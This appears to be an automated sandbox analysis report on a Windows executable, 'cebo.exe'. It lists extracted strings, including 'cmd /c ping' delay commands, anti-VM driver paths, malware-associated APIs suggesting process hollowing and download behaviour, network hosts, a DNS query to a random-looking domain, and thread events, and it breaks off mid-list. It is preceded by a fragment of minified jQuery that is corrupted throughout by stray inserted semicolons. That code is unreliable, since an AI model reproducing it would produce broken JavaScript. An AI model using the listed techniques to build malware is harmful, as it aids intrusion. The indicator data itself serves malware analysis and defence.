x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var
i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault;
()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener;(t,n,!1)}:function(e,t,n){var
r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type;?(this.originalEv
ent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault;()?it:ot):this.type=e,n&&
x.extend;(this,n),this.timeStamp=e&&e.timeStamp;||x.now(),this[x.expando]=!0,t):new
x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var
e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEve
nt;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation;(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediateP
ropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bi
ndType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,argu
ments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit
keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"s
ubmit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete
e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate;("submit",this.parentNode,e,!0))},teardown:function(){return
x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.node
Name)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyNam
e&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("cha
nge",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t
,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))
}),t)},handle:function(e){var n=e.target;return
this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return
x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(
e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener;(e,r,!0)},teardown:function(){0===--n&&a.r
emoveEventListener;(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in
e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null;==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return
1===o&&(s=i,i=function(e){return
x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return
this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault;&&e.handleObj;){return
i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in
e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof
n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return
this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var
st=/^.[^:#\[\\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var
t,n=[],r=this,i=r.length;if("string"!=typeof e){return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++){if(x.contains(r[t],this)){return
!0}}})})for(t=0;i>t;t++){x.find(e,r[t],n)}return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var

t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(x.contains(this,n[t])){return !0}}}})},not:function(e){return
this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return !!ft(this,"string"==typeof
e&&ut.test;(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++){for(n=this[r
];n&&n;!==t;n=n.parentNode){if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector;(n,e))){n=o.push(n);break}}}return
this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof
e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this;[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof
e?x(e,t):x.makeArray(e&&e.nodeType;?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return
this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var
t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return
x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return
x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return
x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return
x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return
x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var
i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof
r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return
n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return
1===e.nodeType}))},dir:function(e,n,r){var
i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r))){1===o.nodeType&&i.push;(o),o=o[n]}return i},sibling:function(e,t){var
n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e;!==t&&n.push;(e)}return n}});function ft(e,t,n){if(x.isFunction(t)){return x.grep(e,function(e,r){return
!!t.call(e,r,e)!==n}})if(t.nodeType){return x.grep(e,function(e){return e===t!==n}})if("string"==typeof t){if(st.test(t)){return x.filter(t,e,n)}t=x.filter(t,e)}return
x.grep(e,function(e){return x.inArray(e,t)>=0!==n}})function dt(e){var
t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canva
s|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\\d+="(?:null|\\d+)"/g,mt
=RegExp("<(?:"+ht+")[\\\\s/>]","i"),yt=/^\\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:]+)[^>]*)\\/>/gi,bt=/<([\\w:]+)/,xt=/<tbody/i,wt=/<|&#

- url | http tag | valid domain | tlds: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
- url | valid domains | tlds: .com
- url | valid domains | tlds: 6nu2bfmath.mrzp97cmg3.com
- url | valid domains | tlds: nandemonay.com
- url | valid domains | tlds: 5.vI
- url | valid domains | tlds: /.vA#-v
- url | valid domains | tlds: tGHt.Ht&
- url | valid domains | tlds: h.DJ
- url | valid domains | tlds: /c ping -n 6 www.google.es
- url | valid domains | tlds: /c ping -n 5 www.google.es
- url | valid domains | tlds: /c ping -n 1 www.google.es
- url | valid domains | tlds: .sj
- url | valid domains | tlds: t.ca
- url | valid domains | tlds: [.NI
- url | valid domains | tlds: p.Lu
- url | valid domains | tlds: -.aR
- url | valid domains | tlds: .II]
- url | valid domains | tlds: #2S.aw
- url | valid domains | tlds: B.gS
- url | valid domains | tlds: t.SB?
- url | valid domains | tlds: F*.PG
- url | valid domains | tlds: t.eS.
- url | valid domains | tlds: 3.vA
- path | frequently modified by malware: APPDATA
- path | frequently modified by malware: LOCAL_APPDATA
- path | frequently modified by malware: COMMON_APPDATA
- registry | frequently modified by malware: SYSTEM\\CurrentControlSet\\Services\\Disk\\Enum
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\VBoxMouse.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmhgfs.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmmouse.sys
- path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe

- path | path unit | wellknown extension: c:\\logFile.txt
- api | frequently used by malware: INET_E_DOWNLOAD_FAILURE FAIL URLDownloadToFile
- api | frequently used by malware: E_OUTOFMEMORY FAIL URLDownloadToFile
- api | frequently used by malware: SUCCEEDED URLDownloadToFile
- api | frequently used by malware: default URLDownloadToFile
- api | frequently used by malware: SUCCEEDED default URLDownloadToFile
- api | frequently used by malware: Accept-Encoding: gzip, deflate
- api | frequently used by malware: Connecting to socket address
- api | frequently used by malware: Connected to socket address
- api | frequently used by malware: GetTimeZoneInformation
- api | frequently used by malware: CreateThread
- api | frequently used by malware: ExitThread
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: InternetWriteFile
- api | frequently used by malware: InternetCloseHandle
- api | frequently used by malware: InternetQueryDataAvailable
- api | frequently used by malware: InternetReadFile
- api | frequently used by malware: BitBlt
- api | frequently used by malware: OleInitialize
- api | frequently used by malware: CoCreateInstance
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: CryptGetHashParam
- api | frequently used by malware: GetForegroundWindow
- api | frequently used by malware: GetMessagePos
- api | frequently used by malware: CallNextHookEx
- api | frequently used by malware: GetWindowThreadProcessId
- api | frequently used by malware: GetKeyState
- api | frequently used by malware: GetMenu
- api | frequently used by malware: GetDC
- api | frequently used by malware: SetCapture
- api | frequently used by malware: TranslateMessage
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: WriteFile
- api | frequently used by malware: SuspendThread
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: SetFileTime
- api | frequently used by malware: MapViewOfFile
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: LoadResource
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: Accept: */*
- api | frequently used by malware: Accept-Encoding: gzip,deflate,sdch
- api | frequently used by malware: WinInet HttpSendRequest failed, error:
- api | frequently used by malware: WinInet HttpQueryInfo failed, error:
- api | frequently used by malware: WinInet InternetReadFile failed, error:
- api | frequently used by malware: Duplicate Send
- api | frequently used by malware: CryptAcquireContext failed: %d
- api | frequently used by malware: CryptGetHashParam failed: %d
- api | frequently used by malware: CoCreateInstance Error
- api | frequently used by malware: ReadProcessMemory
- api | frequently used by malware: GetThreadContext
- api | frequently used by malware: OpenProcess
- api | frequently used by malware: CreateToolhelp32Snapshot
- api | frequently used by malware: CheckRemoteDebuggerPresent

- api | frequently used by malware: VirtualAllocEx
- api | frequently used by malware: SetThreadContext
- api | frequently used by malware: WriteProcessMemory
- api | frequently used by malware: FindResource
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filetxt.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winctrl2.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\auxdata.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filecore.cpp
- url | http tag: http://
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\include\\afxwin2.inl
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\appcore.cpp
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Comdlg32
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Network
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer
- path | path unit: C:\\Program Files (x86)\\Microsoft Visual Studio 9.0\\VC\\atlmfc\\include\\afxwin1.inl
- registry: HKCU\\
- registry: HKLM\\
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\
- registry: Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- registry: SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\
- registry: SOFTWARE\\WOW6432Node\\Microsoft\\Windows\\
- path | path unit: o:/.c
- api | ws2_32: Please, select the install directory...
- api | wininet: InternetOpenUrlW
- api | wininet: InternetSetFilePointer
- api | wininet: InternetSetStatusCallbackW
- api | wininet: InternetGetLastResponseInfoW
- api | wininet: InternetQueryOptionW
- api | wininet: InternetCanonicalizeUrlW
- api | wininet: InternetCrackUrlW
- api | wininet: InternetOpenW
- api | wininet: InternetConnectW
- api | wininet: HttpOpenRequestW
- api | wininet: HttpAddRequestHeadersW
- api | wininet: InternetSetOptionW
- api | wininet: HttpSendRequestW
- api | wininet: HttpQueryInfoW
- api | wininet: HttpQueryInfoA
- api | kernel32: Error GetExitCodeProcess
- api | user32: XDocHostUIHandler::TranslateAccelerator
- api | kernel32: SetEnvironmentVariableA
- api | kernel32: GetDriveTypeA
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: CreateFileA
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: InitializeCriticalSectionAndSpinCount

- api | kernel32: GetCurrentDirectoryA
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: VirtualFree
- api | kernel32: HeapCreate
- api | kernel32: GetStartupInfoA
- api | kernel32: SetHandleCount
- api | kernel32: GetCommandLineW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetStdHandle
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: GetCPInfo
- api | kernel32: VirtualQuery
- api | kernel32: GetSystemInfo
- api | kernel32: VirtualAlloc
- api | kernel32: VirtualProtect
- api | kernel32: GetFileType
- api | kernel32: SetStdHandle
- api | kernel32: GetDateFormatA
- api | kernel32: GetTimeFormatA
- api | kernel32: DeleteFileA
- api | kernel32: GetDriveTypeW
- api | kernel32: MoveFileA
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: TerminateProcess
- api | kernel32: RtlUnwind
- api | kernel32: GetStartupInfoW
- api | urlmon: URLDownloadToFileW
- api | kernel32: RegCreateKeyExW
- api | advapi32: RegQueryValueW
- api | advapi32: RegOpenKeyW
- api | advapi32: RegEnumKeyW
- api | advapi32: RegCreateKeyW
- api | kernel32: RegSetValueExW
- api | advapi32: RegDeleteKeyW
- api | kernel32: RegQueryInfoKeyW
- api | kernel32: RegEnumKeyExW
- api | kernel32: RegOpenKeyExW
- api | kernel32: RegQueryValueExW
- api | advapi32: CryptAcquireContextW
- api | advapi32: CryptCreateHash
- api | advapi32: CryptReleaseContext
- api | advapi32: CryptHashData
- api | advapi32: CryptDestroyHash
- api | user32: PostThreadMessageW
- api | user32: UnregisterClassW
- api | user32: RegisterClipboardFormatW
- api | user32: GetSysColorBrush
- api | user32: CharUpperW
- api | user32: SystemParametersInfoW
- api | user32: GetMenuItemInfoW

- api | user32: InflateRect
- api | user32: EndPaint
- api | user32: BeginPaint
- api | user32: GetWindowDC
- api | user32: ClientToScreen
- api | user32: GrayStringW
- api | user32: DrawTextExW
- api | user32: DrawTextW
- api | user32: TabbedTextOutW
- api | user32: CharNextW
- api | user32: CreateDialogIndirectParamW
- api | user32: InvalidateRgn
- api | user32: CopyAcceleratorTableW
- api | user32: MessageBeep
- api | user32: GetNextDlgTabItem
- api | user32: GetNextDlgGroupItem
- api | user32: SetWindowContextHelpId
- api | user32: MapDialogRect
- api | user32: SetWindowTextW
- api | user32: IsDialogMessageW
- api | user32: SendDlgItemMessageW
- api | user32: SendDlgItemMessageA
- api | user32: IsChild
- api | user32: GetClassLongW
- api | user32: SetPropW
- api | user32: GetPropW
- api | user32: RemovePropW
- api | user32: GetWindowTextLengthW
- api | user32: GetWindowTextW
- api | user32: BeginDeferWindowPos
- api | user32: EndDeferWindowPos
- api | user32: GetTopWindow
- api | user32: DestroyWindow
- api | user32: UnhookWindowsHookEx
- api | user32: GetMessageTime
- api | user32: MapWindowPoints
- api | user32: TrackPopupMenu
- api | user32: GetClassInfoExW
- api | user32: RegisterClassW
- api | user32: AdjustWindowRectEx
- api | user32: ScreenToClient
- api | user32: DeferWindowPos
- api | user32: CallWindowProcW
- api | user32: PtInRect
- api | user32: SystemParametersInfoA
- api | user32: GetWindowPlacement
- api | user32: ShowOwnedPopups
- api | user32: SetWindowsHookExW
- api | user32: GetCursorPos
- api | user32: ValidateRect
- api | user32: SetMenuItemBitmaps
- api | user32: GetMenuCheckMarkDimensions
- api | user32: LoadBitmapW
- api | user32: GetFocus
- api | user32: ModifyMenuW
- api | user32: CheckMenuItem
- api | user32: UnpackDDElParam

- api | user32: ReuseDDElParam
- api | user32: LoadMenuW
- api | user32: DestroyMenu
- api | user32: WinHelpW
- api | user32: SetWindowPos
- api | user32: IsWindowEnabled
- api | user32: EqualRect
- api | user32: GetDlgItem
- api | user32: GetDlgCtrlID
- api | user32: SetCursor
- api | user32: GetCapture
- api | user32: LoadAcceleratorsW
- api | user32: SetActiveWindow
- api | user32: IsWindowVisible
- api | user32: InsertMenuItemW
- api | user32: CreatePopupMenu
- api | user32: GetClassInfoW
- api | user32: IntersectRect
- api | user32: OffsetRect
- api | user32: SetRectEmpty
- api | user32: GetLastActivePopup
- api | user32: BringWindowToTop
- api | user32: SetMenu
- api | user32: GetDesktopWindow
- api | user32: GetWindow
- api | user32: GetWindowLongW
- api | user32: IsWindow
- api | user32: TranslateAcceleratorW
- api | user32: GetMenuState
- api | user32: GetMenuItemID
- api | user32: GetMenuItemCount
- api | user32: GetSubMenu
- api | user32: RegisterWindowMessageW
- api | user32: LoadCursorW
- api | user32: RegisterClassExW
- api | user32: CreateWindowExW
- api | user32: DefWindowProcW
- api | user32: FillRect
- api | user32: ReleaseDC
- api | user32: SetRect
- api | user32: GetParent
- api | user32: InvalidateRect
- api | user32: IsRectEmpty
- api | user32: CopyRect
- api | user32: ReleaseCapture
- api | user32: LoadIconW
- api | user32: UpdateWindow
- api | user32: PostMessageW
- api | user32: ShowWindow
- api | user32: SetForegroundWindow
- api | user32: SetFocus
- api | user32: EndDialog
- api | user32: SetWindowLongW
- api | user32: MoveWindow
- api | user32: AppendMenuW
- api | user32: DestroyIcon
- api | user32: LoadImageW

- api | user32: CreateIconIndirect
- api | user32: LookupIconIdFromDirectoryEx
- api | user32: CreateIconFromResourceEx
- api | user32: PeekMessageW
- api | user32: GetMessageW
- api | user32: PostQuitMessage
- api | user32: DispatchMessageW
- api | user32: MessageBoxW
- api | user32: EnableWindow
- api | user32: GetActiveWindow
- api | user32: GetClientRect
- api | user32: GetWindowRect
- api | user32: IsIconic
- api | user32: SendMessageW
- api | user32: DeleteMenu
- api | user32: DrawIcon
- api | user32: GetSysColor
- api | user32: EnumChildWindows
- api | user32: GetClassNameW
- api | user32: GetSystemMetrics
- api | user32: GetSystemMenu
- api | user32: EnableMenuItem
- api | kernel32: RaiseException
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: SetErrorMode
- api | kernel32: GetFileSizeEx
- api | kernel32: GetFileAttributesW
- api | kernel32: GlobalFlags
- api | kernel32: WritePrivateProfileStringW
- api | kernel32: GetFullPathNameW
- api | kernel32: GetVolumeInformationW
- api | kernel32: FindFirstFileW
- api | kernel32: FindClose
- api | kernel32: DuplicateHandle
- api | kernel32: SetEndOfFile
- api | kernel32: UnlockFile
- api | kernel32: LockFile
- api | kernel32: FlushFileBuffers
- api | kernel32: SetFilePointer
- api | kernel32: FileTimeToLocalFileTime
- api | kernel32: lstrlenA
- api | kernel32: FileTimeToSystemTime
- api | kernel32: GetModuleHandleA
- api | kernel32: GetThreadLocale
- api | kernel32: InterlockedIncrement
- api | kernel32: TlsFree
- api | kernel32: DeleteCriticalSection
- api | kernel32: LocalReAlloc
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: InitializeCriticalSection
- api | kernel32: GlobalHandle

- api | kernel32: GlobalReAlloc
- api | kernel32: EnterCriticalSection
- api | kernel32: TlsGetValue
- api | kernel32: LeaveCriticalSection
- api | kernel32: LocalAlloc
- api | kernel32: GlobalFindAtomW
- api | kernel32: CompareStringW
- api | kernel32: LoadLibraryA
- api | kernel32: GetVersionExA
- api | kernel32: SetThreadPriority
- api | kernel32: GetCurrentProcessId
- api | kernel32: GlobalGetAtomNameW
- api | kernel32: GlobalAddAtomW
- api | kernel32: GlobalDeleteAtom
- api | kernel32: GetCurrentThread
- api | kernel32: GetCurrentThreadId
- api | kernel32: ConvertDefaultLocale
- api | kernel32: EnumResourceLanguagesW
- api | kernel32: lstrcmpA
- api | kernel32: CompareStringA
- api | kernel32: lstrcmpW
- api | kernel32: SetLastError
- api | kernel32: LocalFree
- api | kernel32: InterlockedDecrement
- api | kernel32: GetVersionExW
- api | kernel32: GetCurrentProcess
- api | kernel32: SetEvent
- api | kernel32: ResetEvent
- api | kernel32: FreeResource
- api | kernel32: MulDiv
- api | kernel32: CreateEventW
- api | kernel32: FormatMessageW
- api | kernel32: GlobalAlloc
- api | kernel32: GlobalLock
- api | kernel32: GlobalUnlock
- api | kernel32: GlobalFree
- api | kernel32: CreateDirectoryW
- api | kernel32: GetModuleHandleW
- api | kernel32: ExpandEnvironmentStringsW
- api | kernel32: GetFileAttributesA
- api | kernel32: GetTempPathW
- api | kernel32: GetTempFileNameW
- api | kernel32: SearchPathW
- api | kernel32: CreateFileW
- api | kernel32: GetFileTime
- api | kernel32: ReadFile
- api | kernel32: UnmapViewOfFile
- api | kernel32: GetFileSize
- api | kernel32: CreateFileMappingW
- api | kernel32: lstrcmpiW
- api | kernel32: lstrcpynW
- api | kernel32: GetEnvironmentVariableW
- api | kernel32: lstrcpyW
- api | kernel32: WaitForMultipleObjects
- api | kernel32: GetExitCodeProcess
- api | kernel32: WaitForSingleObject
- api | kernel32: CloseHandle

- api | kernel32: QueryPerformanceFrequency
- api | kernel32: GetLocaleInfoW
- api | kernel32: LoadLibraryW
- api | kernel32: FreeLibrary
- api | kernel32: InterlockedExchangeAdd
- api | kernel32: InterlockedExchange
- api | kernel32: CreateTimerQueueTimer
- api | kernel32: DeleteTimerQueueTimer
- api | kernel32: lstrlenW
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetCommandLineA
- api | kernel32: GetLastError
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | kernel32: FindResourceW
- api | kernel32: MultiByteToWideChar
- api | kernel32: OutputDebugStringW
- api | ntdll: sqrt
- api | ntdll: fabs
- api | user32: MessageBoxA
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | ntdll: atan
- api | ntdll: ceil
- api | ntdll: floor
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer
- api | kernel32: EncodePointer
- api | kernel32: SetThreadStackGuarantee
- api | kernel32: HeapQueryInformation
- api | user32: NotifyWinEvent
- api | user32: MonitorFromWindow
- api | user32: MonitorFromRect
- api | user32: MonitorFromPoint
- api | user32: EnumDisplayMonitors
- api | user32: EnumDisplayDevicesW
- api | user32: GetMonitorInfoW
- api | user32: GetMonitorInfoA
- api | kernel32: GetUserDefaultUILanguage
- api | kernel32: GetSystemDefaultUILanguage
- api | kernel32: CreateActCtxW
- api | kernel32: ReleaseActCtx
- api | kernel32: ActivateActCtx
- api | kernel32: DeactivateActCtx
- api | kernel32: IsWow64Process
- api | kernel32: QueryPerformanceFrequency failed!
- api | advapi32: CryptCreateHash failed: %d
- api | advapi32: CryptHashData failed: %d
- api | advapi32: GetUserNameA
- api | user32: wsprintfW
- api | kernel32: LocalFileTimeToFileTime
- api | kernel32: GetCurrentDirectoryW
- api | kernel32: SystemTimeToFileTime
- api | kernel32: FreeConsole

- api | kernel32: WaitForDebugEvent
- api | kernel32: ContinueDebugEvent
- api | kernel32: Process32NextW
- api | kernel32: Process32FirstW
- api | kernel32: DeleteFileW
- api | kernel32: FindResourceExW
- api | ntdll: CsrGetProcessId
- api | kernel32: VirtualFreeEx
- api | ntdll: ZwUnmapViewOfSection
- api | kernel32: CreateProcessA

## Involved hosts

- javi-PC:http
- 192.168.133.154:54930
- 192.168.133.154:59367
- 192.168.133.154:62157
- 192.168.133.154:68
- 192.168.133.1:5355
- 192.168.133.254:67
- 192.168.133.2:53

## Dns queries

- 2.133.168.192.in-addr.arpa ---> no answers
- 254.133.168.192.in-addr.arpa ---> no answers
- xfmwi7ez4hti1nkl0.0w10sk1xf8.com ---> no answers

## Connections and readable network traffic

The analysis environment captures network traffic happened while sample execution. It classifies the traffic and tries to extract the most significant parts from the communications data.

In this section it's possible to find parts of the communication data that are easier to be read.

- **udp 192.168.133.254:67 ---> 192.168.133.154:68**

  localdomain

- **udp 192.168.133.154:62157 ---> 192.168.133.2:53**

  xfmwi7ez4hti1

- **udp 192.168.133.1:5355 ---> 192.168.133.154:59367**

  in-addr[...]arpa[...]in-addr

- **udp 192.168.133.1:5355 ---> 192.168.133.154:54930**

  arpa

## Threads behavioural information

In this section it's possible to find information about sample's threads, such as the actions performed by each sample's thread ordered chronologically.

- **Thread T0 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T1 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create ( Thread ID: T1)
- **Thread T1 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T2 (in process P0, cebo.exe)
    - Thread T3 (in process P0, cebo.exe)
    - Thread T4 (in process P1, cebo.exe)
  - **Thread' events**
    - Thread Create ( Thread ID: T2)
    - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
    - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
    - Thread Create ( Thread ID: TUNKALIAS)
    - Thread Create ( Thread ID: T3)
    - Thread Create ( Thread ID: TUNKALIAS)
    - Thread Create ( Thread ID: TUNKALIAS)
    - Process Create (C:\\Users\\javi\\Downloads\\cebo.exe PID: P1, Command line: "C:\\Users\\javi\\Downloads\\cebo.exe" Track="0001000000")
- **Thread T2 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create ( Thread ID: TUNKALIAS)
- **Thread T3 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create ( Thread ID: TUNKALIAS)
- **Thread T4 (in process P1, cebo.exe) description**

- **Thread's childs**

  - Thread T5 (in process P1, cebo.exe)

- **Thread' events**

  - Thread Create ( Thread ID: T5)

## • Thread T5 (in process P1, cebo.exe) description

- **Thread's childs**

  - Thread T6 (in process P1, cebo.exe)
  - Thread T7 (in process P1, cebo.exe)
